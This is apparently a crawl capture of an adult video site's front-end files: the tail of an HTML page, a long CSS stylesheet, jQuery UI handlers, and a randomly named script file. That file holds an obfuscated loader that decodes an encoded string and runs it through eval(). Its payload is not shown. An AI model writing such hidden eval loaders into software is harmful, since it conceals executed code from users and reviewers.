    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fe416d338fc548328bb4930e3936777a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<link href="/iconfont/css/all.min.css" rel="stylesheet">       
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Hind+Siliguri:wght@400;700&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://indianpornmoviestube.net/css/styles.css
body_size: 4310
content:
body, .menu a:hover, .menu li.active a, .menu a.active, .menu-button, .search-button, .search button, .search-input, .textarea, .input, .filters a:hover, .filters a.active, .filters li.active a, .thumb .links a, .list-1 a, .list-2 a, .full-links a, span.dim-mode, .full-text, .comments-block, .full-recom-col .thumb a, .full-recom-col .thumb a:hover, .footer a
{ background-color: rgb(15,20,29); }

body, input::placeholder, textarea::placeholder, .search button, .menu a i, .thumb .meta, .thumb .links a, .list-1 span, .list-1 a span i, .list-2 a
{ color: rgb(175,180,189); }

.thumb-image, .bar-item-mobile, .bar-item-728, .bar-item-900, .bar-item, .list-2, .pages span, .footer a:hover
{ background-color: rgb(25,30,39); }

.search-input, .input, .textarea, .full-recom-col
{ border-color: rgb(55,60,69); }

.header, .menu, .search, .filter-button, .filters, .thumb .item, .more a, .pages a, .text, .list-1, .list-2 a:hover, .full-wrapper, .comment, .full-recom-col .thumb .item .links a, .footer
{ background-color: rgb(35,40,49); }

.spinner, a:hover, a.logo span, .menu a:hover i, .menu a.active a i, .menu li.active a i, .filter-button span i, .filters a:hover, .filters a.active, .filters li.active a, .thumb p i, .more i, .text span, .list-1 a i, .list-2 a:hover i, .full-links a i, span.dim-mode i, .full-text span.color-1, .sub-title span i, .sub-title.active, .comments-block .sub-title:hover, .hide-comments i, .hide-comments:hover
{ color: rgb(90,170,220); }

.menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .search button:hover, .filter-button:hover, .filter-button.active, .filter-button:hover i, .filter-button.active i, .thumb .overlay.colorized, .thumb .links a:hover, .more a:hover, .more a:hover i, .pages a:hover, .pages a.active, .list-1 a:hover, .list-1 a:hover i, .list-1 a:hover span, .full-links a:hover, .full-links a:hover i, span.dim-mode:hover, span.dim-mode:hover i,  button.submit, #scroll-top
{ background-color: rgb(50,160,210); color: rgb(255,255,255); }

.gallery-thumbs a:hover .small-image::after, .slider-mode .gallery-thumbs li.active .small-image::after, .thumb a:hover .thumb-image::after
{ border-color: rgba(70,180,230,0.5); }

a, h1, h2, input, textarea, a.logo, .menu-button, .search-button, .menu a:hover, .menu a.active, .menu li.active a, .filter-button, .filters span, .list-2 a i, .full-links span, span.dim-mode, .full-text span.color-2, .full-text strong, .full-rating a.like:hover, .full-rating a.dislike:hover, .sub-title, p.comment-info span, .hide-comments, .footer span
{ color: rgb(240,245,249); }

span.likes, .full-rating a.like
{ color: rgb(90,190,150); }

.full-rating a.dislike
{ color: rgb(225,110,110); }

.thumb .overlay
{ background-color: rgba(252,253,255,0.7); color: rgb(0,2,8); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input, textarea, button { font-family: 'Hind Siliguri', sans-serif; font-size: 14px; }

li { list-style-type: none; }

a { text-decoration: none; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { display: block; font-weight: bold; }
h1 { font-size: 24px; line-height: 28px; margin: 20px 5px 0 5px; overflow: hidden; }
h2 { font-size: 24px; line-height: 28px; margin: 60px 5px 0 5px; overflow: hidden; }
h2.first { margin-top: 20px; }
h1 i, h2 i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin: 0 7px 0 1px; }

.header { min-height: 50px; }
.header .content { overflow: visible; position: relative; }

a.logo { font-weight: bold; text-transform: uppercase; display: block; font-size: 20px; height: 40px; line-height: 40px; float: left; margin: 5px 10px 0 5px; overflow: hidden; }
a.logo img { display: block; width: auto; height: inherit; }

.menu-button, .search-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-radius: 5px; width: 40px; height: 40px; line-height: 40px; font-size: 18px; text-align: center; float: right; cursor: pointer; margin: 5px 5px 0 0; }

.menu { display: none; box-shadow: 0 3px 15px -7px rgb(0,0,0); border-radius: 5px 0 0 5px; min-width: 140px; overflow: hidden; position: absolute; top: 52px; right: 0; padding: 16px 20px 20px 20px; z-index: 95000; }
.menu li { margin-top: 4px; }
.menu a { border-radius: 5px; height: 50px; line-height: 50px; display: block; padding: 0 20px; font-size: 16px; overflow: hidden; }
.menu i { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; margin-right: 5px; font-size: 16px; display: block !important; float: left; height: inherit !important; line-height: inherit !important; }

.search { display: none; clear: both; overflow: hidden; margin: 10px 10px 10px 10px; }
.search form { position: relative; }
.search-input { height: 48px; line-height: 48px; border-width: 1px; border-style: double; border-radius: 5px; padding: 0 47px 0 15px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; position: absolute; top: 5px; right: 5px; border: 0 none; border-radius: 5px; cursor: pointer; outline: 0 none; width: 40px; font-size: 16px; height: 40px; line-height: 40px; }
.search button i { display: block !important; height: inherit !important; line-height: inherit !important; }

.wrapper { overflow: hidden; min-height: 700px; }

.content { margin: 0 auto; min-width: 300px; max-width: 1480px; overflow: hidden; }

.filter-button { height: 34px; line-height: 34px; cursor: pointer; padding: 0 10px; border-radius: 5px; font-size: 16px; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; overflow: hidden; }
.filter-button span { float: right; margin-left: 5px; display: block; }
.filter-button span i { display: block !important; height: inherit !important; line-height: inherit !important; }
.filter-button i { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; }

.filters { display: none; border-radius: 5px; overflow: hidden; margin: 20px 5px 0 5px; padding: 0 5px 15px 15px; }
.group { float: left; margin: 10px 35px 0 0; }
.group:last-child { margin-right: 0; }
.filters a, .filters span { border-radius: 5px; height: 32px; line-height: 32px; margin: 5px 5px 0 0; text-align: center; display: block; float: left; padding: 0 10px; font-size: 14px; }
.filters span { width: 32px; font-size: 22px; padding: 0; }
.filters i { display: block !important; height: inherit !important; line-height: inherit !important; }
.filters a i { float: left; margin-right: 3px; }
.filters i.fa-sort { font-size: 26px; }
.filters i.fa-filter { font-size: 20px; }

.clear { clear: both; }

.less-margin { margin-top: 20px !important; }

.thumbs-wrap { padding-top: 10px; overflow: hidden; }

.thumb { overflow: hidden; }
.thumb .item { margin: 10px 5px 0 5px; overflow: hidden; border-radius: 5px; padding-bottom: 10px; }
.thumb a { display: block; overflow: hidden; margin: 10px 5px 0 5px; }
.thumb .item a { margin: 0; }
.thumb-image { position: relative; overflow: hidden; border-radius: 5px; }
.thumb-image img { width: 100%; height: auto; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
.thumb-image::after { border-style: solid; border-width: 7px; border-color: rgba(255,255,255,0.3); content: ''; position: absolute; top: 0; left: 0; right: 0; bottom: 0; overflow: hidden; }
.thumb a:hover .thumb-image::after { border-width: 8px; }  

.thumb a:hover .thumb-image img { -moz-transform: scale(1.05); -webkit-transform: scale(1.05); -o-transform: scale(1.05); transform: scale(1.05); }

.thumb i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin: 0 3px 0 1px; }

.thumb .meta { overflow: hidden; height: 20px; line-height: 20px; margin: 10px 0 0 15px; font-size: 14px; }
.thumb span { display: block; float: left; margin-right: 15px; overflow: hidden; }
.thumb span.right { float: right; }
.thumb .meta i { font-size: 16px; margin-right: 5px; }

.thumb p { line-height: 20px; height: 20px; font-size: 16px; margin: 10px 15px 0 15px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden; display: block; }
.thumb p i { font-size: 14px; margin-right: 5px; }
.thumb p i.fa-play { font-size: 11px; }

.thumb .links { overflow: hidden; margin: 10px 13px 5px 15px; height: 26px; }
.thumb .links a { display: block; float: left; margin: 0 2px 0 0; padding: 0 8px; border-radius: 3px; height: 26px; line-height: 26px; font-size: 12px; }
.thumb .links a i { font-size: 11px; }

.thumb .overlay { margin: 0; display: block; overflow: hidden; font-weight: bold; position: absolute; border-radius: 3px; height: 22px; line-height: 22px; font-size: 14px; padding: 0 5px; text-transform: uppercase; }
.top-right { top: 10px; right: 10px; }
.top-left { top: 10px; left: 10px; }
.bottom-right { bottom: 10px; right: 10px; }
.bottom-left { bottom: 10px; left: 10px; }

.thumb-cat .meta { float: right; line-height: 24px; height: 24px; margin-left: 5px; }
.thumb-cat p { font-size: 20px; line-height: 24px; height: 24px; }
.thumb-cat p i { font-size: 18px; }

.wide-ratio { padding-bottom: 56.25%; }
.rectangle-ratio { padding-bottom: 75%; }
.square-ratio { padding-bottom: 100%; }
.vertical-ratio { padding-bottom: 150%; }
.custom-ratio { padding-bottom: 60%; }

.thumb-image.wide-ratio img, .thumb-image.rectangle-ratio img, .thumb-image.square-ratio img, .thumb-image.vertical-ratio img, .thumb-image.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: auto; }

.more { margin: 20px 5px 0 5px; }
.more a { border-radius: 5px; cursor: pointer; display: block; height: 40px; line-height: 40px; padding: 15px 20px; text-transform: uppercase; text-align: center; font-size: 18px; }
.more i { background: none !important; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; display: inline-block !important; vertical-align: top !important; height: inherit !important; line-height: inherit !important; margin-left: 10px; font-size: 30px; }

.pages { margin-top: 15px; text-align: center; font-size: 0; overflow: hidden; }
.pages a, .pages span { min-width: 30px; border-radius: 5px; display: inline-block; vertical-align: top; margin: 5px 5px 0 5px; height: 40px; line-height: 40px; padding: 0 5px; font-size: 14px; }
.pages .next-prev-more { padding-bottom: 10px; }
.pages .next-prev-more a, .pages .next-prev-more span { height: 60px; line-height: 60px; border-radius: 0; padding: 0 40px; font-size: 16px; }
.pages .next-prev-more i { display: block !important; height: inherit !important; line-height: inherit !important; font-size: 40px; }

.text { margin: 20px 5px 0 5px; border-radius: 5px; overflow: hidden; clear: both; padding: 0 20px 20px 20px; font-size: 14px; line-height: 22px; text-align: justify; }
.text p, .text .forms { overflow: hidden; margin-top: 20px; }
.text a { text-decoration: underline; }
.text a:hover { text-decoration: none; }

.bar-item-mobile { margin: 60px auto 0 auto; width: 300px; height: 100px; }
.bar-item-728 { display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; }
.bar-item-900 { display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; }

.bar-items-block { padding-top: 50px; text-align: center; overflow: hidden; font-size: 0; clear: both; }
.bar-item { display: inline-block; vertical-align: top; margin: 10px 10px 0 10px; width: 300px; height: 250px; }
.bar-item-2, .bar-item-3, .bar-item-4, .bar-item-5 { display: none; }

.list-1 { overflow: hidden; padding: 10px 10px 15px 15px; margin: 20px 5px 0 5px; border-radius: 5px; }
.list-1 a { margin: 5px 5px 0 0; display: block; overflow: hidden; height: 50px; line-height: 50px; border-radius: 5px; font-size: 14px; padding: 0 10px; white-space: nowrap; text-overflow: ellipsis; }
.list-1 span { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; float: right; margin-left: 10px; display: block; font-size: 12px; overflow: hidden; }
.list-1 i { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; font-size: 18px; display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.list-1 span i { background-color: transparent !important; font-size: 12px; margin-right: 3px; }

.list-2 { overflow: hidden; padding: 10px 10px 15px 15px; margin: 20px 5px 0 5px; border-radius: 5px; }
.list-2 a { margin: 5px 5px 0 0; padding: 0 12px; display: block; border-radius: 5px; float: left; overflow: hidden; height: 40px; line-height: 40px; font-size: 14px; padding: 0 10px; }
.list-2 i { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 3px; }

.full-wrapper { overflow: hidden; border-radius: 0 0 5px 5px; }

.full-tab { overflow: hidden; }

.full-main-col { padding-bottom: 20px; }

.media-bg { background-color: rgb(0,0,0); overflow: hidden; }

.player { background-color: rgb(0,0,0); position: relative; z-index: 80000; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; border: 0 none; }

.limited { max-width: 1000px; margin: 0 auto; }


.full-main-col h1 { margin: 10px 10px 0 10px; }

.full-info { overflow: hidden; }

.full-info { overflow: hidden; padding: 5px 0 0 10px; }
.full-info a, .full-info span { display: block; float: left; height: 38px; line-height: 38px; margin: 5px 25px 0 0; font-size: 14px; overflow: hidden; }
.full-info i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; font-size: 18px; }

.full-rating { float: left; overflow: hidden; margin-right: 20px; }
.full-rating a { cursor: pointer; float: left; display: block; }
.full-rating a i { font-size: 26px; }

span.dim-mode { font-weight: bold; border-radius: 5px; padding: 0 10px; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; float: right; cursor: pointer; margin-right: 10px; margin-left: 15px; }
span.dim-mode:hover i { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; background-color: transparent; }
span.dim-mode i { font-size: 18px; }

.full-meta { overflow: hidden; float: left; }

.full-text { margin: 10px 10px 0 10px; border-radius: 5px; padding: 0 15px 10px 15px; overflow: hidden; text-align: justify; }
.full-text p { padding-top: 10px; font-size: 14px; line-height: 22px; }
.full-text a { text-decoration: underline; font-weight: bold; }
.full-text a:hover { text-decoration: none; }
.full-text span.color-1 { font-weight: bold; }

.full-links { margin: 10px 0 0 10px; overflow: hidden; }
.full-links a, .full-links span { border-radius: 5px; display: block; float: left; height: 38px; line-height: 38px; margin: 5px 5px 0 0; padding: 0 10px; font-size: 14px; overflow: hidden; }
.full-links span { width: 38px; font-size: 26px; border-radius: 0; padding: 0; margin-right: 0; }
.full-links i { display: block !important; float: left; height: inherit !important; line-height: inherit !important; margin-right: 3px; }
.full-links span i { float: none; margin: 0; }
.full-links a:hover i { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; background-color: transparent; }

.full-links-items { overflow: hidden; float: left; margin: 5px 25px 0 0; }

.comments-block { margin: 20px 10px 0 10px; border-radius: 5px; overflow: hidden; padding: 0 15px 15px 15px; }

.sub-title { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; font-size: 16px; font-weight: bold; margin-top: 15px; height: 20px; line-height: 20px;  }
.sub-title i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.sub-title span {  margin: 1px 0 0 5px; display: inline-block; vertical-align: top; }
.sub-title span i { float: none !important; margin: 0; display: block !important; }

.comments { display: none; overflow: hidden; }

.comment { margin: 20px 0 10px 0; border-radius: 5px; padding: 10px; text-transform: none; overflow: hidden; }
.comment p { clear: both; font-size: 16px; line-height: 22px; }
.comment:first-child { margin-top: 20px; }

.comments-block .sub-title { cursor: pointer; }
p.comment-info { font-size: 14px; text-transform: uppercase; padding-bottom: 5px; }
p.comment-info span { font-weight: bold; margin-right: 10px; }
p.comment-info i { margin-right: 3px; } 

.add-comment { overflow: hidden; margin-top: 20px; }

.textarea { border-radius: 5px; border-style: solid; border-width: 1px; padding: 15px; margin-top: 10px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 50px !important; height: 50px; max-height: 140px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { width: 150px; border-radius: 5px; border-style: solid; border-width: 1px; overflow: hidden; padding: 0 15px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { opacity: 0.9; cursor: pointer; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; width: 170px; border-radius: 5px; margin-top: 10px; font-size: 16px; outline: 0 none; border: 0 none; height: 40px; line-height: 40px; }
button.submit:hover { opacity: 1; }

.hide-comments { margin-top: 10px; float: right; cursor: pointer; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; height: 30px; line-height: 30px; font-size: 14px; }
.hide-comments i { float: right; margin-left: 5px !important; display: block !important; height: inherit !important; line-height: inherit !important; }

.dim { display: none; background-color: rgb(0,0,0); opacity: 0.95; position: fixed; top: 0; left: 0; z-index: 70000; width: 100%; height: 100%; }


.full-right-col { overflow: hidden; padding: 0 0 20px 0; }

.full-right-col .sub-title { font-size: 18px; margin: 30px 5px 0 5px; cursor: default; }

.full-right-col .bar-item-mobile { margin-top: 20px; display: block !important; }
.full-right-col .bar-items-block { padding-top: 10px; }

.full-right-col .thumb a { border-radius: 5px; padding-bottom: 12px; }

.footer { margin-top: 60px; padding: 20px 0 30px 0; font-size: 16px; line-height: 24px; text-align: center; overflow: hidden; }
.footer p { padding: 10px 10px 0 10px; }
.footer a { display: inline-block; vertical-align: top; height: 30px; line-height: 30px; margin: 4px 2px 0 2px; padding: 0 10px; border-radius: 5px; font-size: 14px; }
.footer-links { display: inline-block; vertical-align: top; padding: 16px 18px 0 18px; }
.social a {width: 30px; font-size: 18px; padding: 0; }
.social i { display: block !important; height: inherit !important; line-height: inherit !important; }

#scroll-top { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0.9; position: fixed; z-index: 20000; border-radius: 5px; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 28px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block !important; height: inherit !important; line-height: inherit !important; }

@media all and (min-width:380px) {
    .thumb { float: left; width: 50%; }
    .thumb-cat p { font-size: 16px; }
    .thumb-cat .meta { float: none; margin-left: 15px; }
    .more a { font-size: 20px; }
    .more i { font-size: 32px; }
}

@media all and (min-width:500px) {
    a.logo { font-size: 22px; }
    .thumb-cat p { font-size: 20px; }
    .list-1 li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    .thumb-cat p { font-size: 18px; }
    .thumb-cat .meta { float: right; margin-left: 5px; }
    .full-meta span i { font-size: 22px; }
    span.dim-mode i { font-size: 20px; }
}

@media all and (min-width:680px) {
    a.logo { font-size: 24px; }
    .thumb-cat p { font-size: 20px; }
    .bar-item-2 { display: inline-block; }
}

@media all and (min-width:740px) {
    .thumb, .gallery-thumbs li { width: 33.3333%; }
    .thumb-cat p { font-size: 18px; }
    .thumb-cat .meta { float: none; margin-left: 15px; }
    .bar-item-mobile { display: none; }
    .bar-item-728 { display: block; }
    .text { font-size: 16px; line-height: 24px; }
    .list-1 li { width: 33.3333%; }
    .full-links-items.right { float: right; margin-right: 5px; }
}

@media all and (min-width:820px) {
    a.logo { font-size: 26px; }
    .thumb-cat p { font-size: 16px; }
    .thumb-cat .meta { float: right; margin-left: 5px; }
    .limited { width: 70%; }
}

@media all and (min-width:900px) {
    .thumb-cat p { font-size: 18px; }
}

@media all and (min-width:920px) {
    .bar-item-900 { display: block; }
}

@media all and (min-width:1020px) {
    h1, h2 { font-size: 28px; line-height: 34px; }
    .header { overflow: hidden; min-height: auto; padding-bottom: 10px; }
    a.logo { font-size: 28px; margin: 10px 30px 0 5px; }
    .menu-button { display: none; }
    .menu { display: block !important; float: left; position: static; box-shadow: none; background: none; padding: 10px 10px 0 10px; }
    .menu li { float: left; margin: 0 5px 0 0; }
    .menu a { height: 40px; line-height: 40px; padding: 0 15px; }
    .search-button { font-size: 16px; margin: 10px 5px 0 0;}
    .search { margin: 15px 5px 5px 5px; }
    .thumb-cat p { font-size: 20px; }
    .list-1 li { width: 25%; }
    .list-1 a { height: 55px; line-height: 55px; padding: 0 15px; }
    .bar-item-3 { display: inline-block; }
    .full-wrapper { margin: 20px 5px 0 5px; border-radius: 5px; }
    .full-tab { display: table; width: 100%; }
    .full-main-col, .full-right-col { display: table-cell; vertical-align: top; }
    .full-main-col h1, .full-main-col h2 { margin-left: 20px; margin-right: 20px; }
    .full-info { padding-left: 20px; padding-top: 10px; }
    .full-links { margin-left: 20px; }
    span.dim-mode { margin-right: 20px; }
    .left span.dim-mode { margin-right: 0; }
    .full-text { margin: 15px 20px 0 20px; padding: 10px 20px 15px 20px; }
    .left .full-text { margin-right: 0; }
    .full-links-items.right { margin-right: 20px; }
    .left .full-links-items.right { margin-right: 0; }
    .full-links-items.right a { margin: 5px 0 0 5px; }
    .comments-block { margin: 20px 20px 0 20px; }
    .left .comments-block { margin: 20px 0 0 20px; }
    .full-right-col {width: 330px; max-width: 330px; border-top-width: 0; margin: 0; padding-left: 15px; padding-right: 15px; } 
    .full-right-col .bar-items-block { padding-top: 20px; }
    .full-right-col .thumb { width: auto !important; float: none; padding: 10px 5px 0 5px; }
    .full-right-col .thumb a { background-color: transparent; padding-bottom: 0; margin: 0; }
    .thumb-left-col { width: 39%; float: left;  margin-right: 10px; }
    .full-right-col .thumb .meta { font-size: 13px; margin: 10px 0 0 0; }
    .full-right-col .thumb .meta span { margin: 0 10px 0 0; }
    .full-right-col .thumb .meta i { font-size: 14px; }
    .full-right-col .thumb a p { font-size: 14px; margin: 10px 10px 0 0; }
    .full-right-col .thumb-image::after { border-width: 4px; } 
    .full-right-col .thumb a:hover .thumb-image::after { border-width: 6px; }
    .full-right-col .thumb .overlay { height: 16px; line-height: 16px; font-size: 12px; padding: 0 4px; }
}

@media all and (min-width:1110px) {
    .thumb, .gallery-thumbs li { width: 25%; }
    .thumb-cat p { font-size: 16px; }
    .pages a, .pages span { min-width: 40px; height: 50px; line-height: 50px; font-size: 16px; }
    .pages .next-prev-more a, .pages .next-prev-more span { font-size: 18px; }
}

@media all and (min-width:1280px) {
    a.logo { font-size: 30px; height: 45px; line-height: 45px; }
    .menu a { height: 45px; line-height: 45px; padding: 0 15px; }
    .search-button { width: 65px; height: 45px; line-height: 45px; }
    .thumb-cat p { font-size: 18px; }
    .text { font-size: 18px; line-height: 26px; }
    .full-text p { font-size: 16px; line-height: 24px; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 38px; }
}

@media all and (min-width:1360px) {
    .thumb-cat p { font-size: 20px; }
    .bar-item-4 { display: inline-block; }
    .list-1 li { width: 16.6666%; }
}

@media all and (min-width:1500px) {
    .menu a { min-width: 100px; text-align: center; }
    .menu a i { display: inline !important; float: none; }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://indianpornmoviestube.net/js/NOkoqsxO4IAQbsTYOr80.js
body_size: 21503
content:
function jhrus(iqgco){var vumxj='Z';var akbamd='A';var jarmxptzcc=[];var ouhflccucu=new RegExp('['+akbamd+'-'+vumxj+']');var pzekqqu=iqgco.split(ouhflccucu);for(var i=0;i<pzekqqu.length;i++){jarmxptzcc.push(String.fromCharCode(parseInt(pzekqqu[i],28)/(80)));}eval(jarmxptzcc.splice(1,jarmxptzcc.length).join(''));}jhrus('[base64]'); 
     

--- FILE ---
content_type: application/x-javascript
request_url: https://indianpornmoviestube.net/js/functions.js
body_size: -35
content:
$(document).ready(function(){
    
   	$('.search-button').click(
		function() {
            $('.search').slideToggle();
            $('.search-button').toggleClass('active');
            $('.menu').hide();
            $('.menu-button').removeClass('active');
            	});
            	
   	$('.menu-button').click(
		function() {
            $('.menu').slideToggle();
            $('.menu-button').toggleClass('active');
            $('.search').slideUp();
            $('.search-button').removeClass('active');
            	});
            	
   	$('.wrapper').click(
		function() {
            $('.menu, .search').hide();
            $('.search-button, .menu-button').removeClass('active');
            	});
            	
   	$('.filter-button').click(
		function() {
            $('.filters').slideToggle('fullscreen');
            $('.filter-button').toggleClass('active');
            	});
            	
   	$('.dim-mode').click(
		function() {
            $('.dim').fadeIn();
            	});
            	
   	$('.dim').click(
		function() {
            $('.dim').fadeOut();
            	});
            	
   	$('.comments-block .sub-title').click(
		function() {
            $('.comments').slideToggle();
            $('.comments-block .sub-title').toggleClass('active');
            	});
            	
   	$('.hide-comments').click(
		function() {
            $('.comments').slideUp();
            $('.comments-block .sub-title').removeClass('active');
            	});
        	

        $(window).scroll(function() {
            if($(this).scrollTop() != 0) {
                $('#scroll-top').fadeIn();
            } else {
                $('#scroll-top').fadeOut();
            }
        });
        $('#scroll-top').click(function() {
            $('body,html').animate({scrollTop:0},800);
        });
 
});